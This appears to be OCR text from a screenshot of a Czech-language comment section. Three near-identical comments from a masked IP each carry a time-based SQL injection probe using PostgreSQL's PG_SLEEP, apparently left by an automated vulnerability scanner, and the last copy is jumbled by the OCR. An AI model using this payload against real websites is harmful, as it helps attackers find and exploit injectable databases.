
1
(154.194.*.*)
Mr.thqPX4ZK' OR 878=(SELECT 878
FROM PG_SLEEP(15))--
11. 7. 2026 14:55
|
link
odpovědět
1
(154.194.*.*)
Mr.thqPX4ZK' OR 878=(SELECT 878
FROM PG_SLEEP(15))--
11. 7. 2026 14:55
|
link
odpovědět
1
11. 7. 2026 14:55
|
link
(154.194.*.*)
Mr.thqPX4ZK' OR
odpovědět
878=(SELECT 878
FROM PG_SLEEP(15))-
-